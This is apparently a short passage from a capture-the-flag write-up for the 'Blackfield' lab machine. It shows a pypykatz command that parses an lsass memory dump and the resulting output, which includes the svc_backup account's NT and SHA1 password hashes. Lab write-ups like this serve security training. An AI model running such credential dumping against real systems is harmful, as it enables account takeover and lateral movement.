 teru@Kali64:~/Documents/bin/pypykatz$ pypykatz lsa minidump /home/teru/Desktop/Blackfield/collect/lsass.DMP
INFO:root:Parsing file /home/teru/Desktop/Blackfield/collect/lsass.DMP
FILE: ======== /home/teru/Desktop/Blackfield/collect/lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== SSP [633ba]==
username
domainname
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL